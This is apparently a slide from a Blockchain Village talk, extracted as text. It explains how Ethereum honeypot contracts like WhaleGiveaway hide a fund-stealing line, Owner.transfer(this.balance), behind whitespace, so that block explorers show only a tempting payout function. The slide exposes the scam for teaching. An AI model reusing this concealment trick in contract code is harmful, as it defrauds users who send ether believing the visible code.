 A Simpler Approach: Whitespace
● Many attacks, like Private_Bank, take advantage of what
users see in block explorers (especially Etherscan)
function GetFreebie()
public
payable
{
if(msg.value>1 ether)
{
msg.sender.transfer(this.balance);
}
}
● WhaleGiveaway looked like it would give you free Ether, if
only you’d send at least 1 ETH to it first. But a few
spaces after the open brace:
Owner.transfer(this.balance);
Blockchain
Village